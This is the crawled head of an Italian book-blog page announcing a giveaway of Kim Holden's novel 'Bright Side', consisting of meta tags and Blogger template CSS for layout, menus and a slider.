

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html
body_size: 73210
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.insaziabililetture.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Insaziabili Letture - RSS" href="https://www.insaziabililetture.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.blogger.com/feeds/8875492563147837519/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/1646515866619200092/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png' rel='image_src'/>
<meta content='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' property='og:url'/>
<meta content='Giveaway: &quot;BRIGHT SIDE&quot; di Kim Holden.' property='og:title'/>
<meta content='               Una storia emozionante, che lascia in bocca il sapore dolceamaro dei grandi romanzi d’amore.      Genere:  New Adult   Editor...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/w1200-h630-p-k-no-nu/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png' property='og:image'/>
<title>
Giveaway: "BRIGHT SIDE" di Kim Holden. - Insaziabili Letture
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Giveaway: "BRIGHT SIDE" di Kim Holden.' property='og:title'/>
<meta content='https://www.insaziabililetture.it/2016/02/anteprima-bright-side-di-kim-holden.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png' property='og:image'/>
<meta content='Insaziabili Letture' property='og:site_name'/>
<meta content='https://www.insaziabililetture.it/' name='twitter:domain'/>
<meta content='Giveaway: "BRIGHT SIDE" di Kim Holden.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVgd5YKSppORniuBRNefevZTD6I3T0Ssced7xTQ8VgZET6PdrE9Xi4VeR_vI7CUZ1AOrbIhZGO7m_4fi-I5rvycyz6zNXT4hpX96D74TTx_KDR4-DBD7x-MyGwmj6Fuy8ZMm1E1LhZ8-8/s1600/tumblr_m253rbUyZy1qim9wko1_500+-+Copia.png' name='twitter:image'/>
<meta content='Giveaway: "BRIGHT SIDE" di Kim Holden.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Saara
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#EC766A" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ec766a;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ec766a;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ec766a;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{background:#ffbd2f}
.bottom-bar-social #social a.facebook{background:#3b5998}
.bottom-bar-social #social a.twitter{background:#00aced}
.bottom-bar-social #social a.gplus{background:#df4b37}
.bottom-bar-social #social a.rss{background:#f26522}
.bottom-bar-social #social a.youtube{background:#cd201f}
.bottom-bar-social #social a.skype{background:#00aff0}
.bottom-bar-social #social a.stumbleupon{background:#eb4924}
.bottom-bar-social #social a.tumblr{background:#35465c}
.bottom-bar-social #social a.vine{background:#00b488}
.bottom-bar-social #social a.stack-overflow{background:#f48024}
.bottom-bar-social #social a.linkedin{background:#0077b5}
.bottom-bar-social #social a.dribbble{background:#ea4c89}
.bottom-bar-social #social a.soundcloud{background:#ff3300}
.bottom-bar-social #social a.behance{background:#1769ff}
.bottom-bar-social #social a.digg{background:#005be2}
.bottom-bar-social #social a.instagram{background:#c13584}
.bottom-bar-social #social a.pinterest{background:#bd081c}
.bottom-bar-social #social a.delicious{background:#3399ff}
.bottom-bar-social #social a.codepen{background:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ec766a}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ec766a;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
background: #ec766a;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover {
background: rgba(0, 0, 0, 0.2);
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #ec766a;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #ec766a;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid rgb(228, 108, 96);
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: rgb(228, 108, 96);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Slider Css ######################### */
#preloader1{
margin: 0px auto;
}
#preloader1{
position:relative;
width: 42px;
height: 42px;
-webkit-animation: preloader_6 5s infinite linear;
-moz-animation: preloader_6 5s infinite linear;
-ms-animation: preloader_6 5s infinite linear;
animation: preloader_6 5s infinite linear;
}
#preloader1 span{
width:20px;
height:20px;
position:absolute;
background:red;
display:block;
-webkit-animation: preloader_6_span 1s infinite linear;
-moz-animation: preloader_6_span 1s infinite linear;
-ms-animation: preloader_6_span 1s infinite linear;
animation: preloader_6_span 1s infinite linear;
}
#preloader1 span:nth-child(1){
background:#2ecc71;
}
#preloader1 span:nth-child(2){
left:22px;
background:#9b59b6;
-webkit-animation-delay: .2s;
-moz-animation-delay: .2s;
-ms-animation-delay: .2s;
animation-delay: .2s;
}
#preloader1 span:nth-child(3){
top:22px;
background:#3498db;
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-ms-animation-delay: .4s;
animation-delay: .4s;
}
#preloader1 span:nth-child(4){
top:22px;
left:22px;
background:#f1c40f;
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-ms-animation-delay: .6s;
animation-delay: .6s;
}
@-webkit-keyframes preloader_6 {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes preloader_6_span {
0% { -webkit-transform:scale(1); }
50% { -webkit-transform:scale(0.5); }
100% { -webkit-transform:scale(1); }
}
@-moz-keyframes preloader_6 {
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(360deg);}
}
@-moz-keyframes preloader_6_span {
0% { -moz-transform:scale(1); }
50% { -moz-transform:scale(0.5); }
100% { -moz-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@-ms-keyframes preloader_6_span {
0% { -ms-transform:scale(1); }
50% { -ms-transform:scale(0.5); }
100% { -ms-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@keyframes preloader_6_span {
0% { transform:scale(1); }
50% { transform:scale(0.5); }
100% { transform:scale(1); }
}
.preloader {
width: 100%;
height: 450px;
padding: 200px;
box-sizing: border-box;
position: absolute;
z-index: 9;
background: #fff;
}
.feat-slider-wrap {
position: relative;
margin: 0 auto;
height:460px;
}
.ty-slide.flexslider {
overflow: hidden;
max-height: 450px;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.ty-slide-show.load{
opacity:1;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 450px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
letter-spacing:1px;
text-transform:capitalize;
font-size: 34px;
line-height: 40px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {
color: #fff;
display:block;
text-transform:uppercase;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: $actioncolor;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}
.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.owl-controls {
display: none;
}
.owl-prev, .owl-next {
top: 0;
color: #fff;
font-family: FontAwesome;
position: absolute;
background:$actioncolor;
z-index: 1;
display: block;
cursor: pointer;
padding: 10px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.ty-slide:hover .owl-prev {
left:0;
}
.ty-slide:hover .owl-next {
right:0;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: #ec766a;
border-bottom: 3px solid rgba(0, 0, 0, 0.15);
border-radius: 3px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #fff;
font-weight: normal;
white-space: nowrap;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
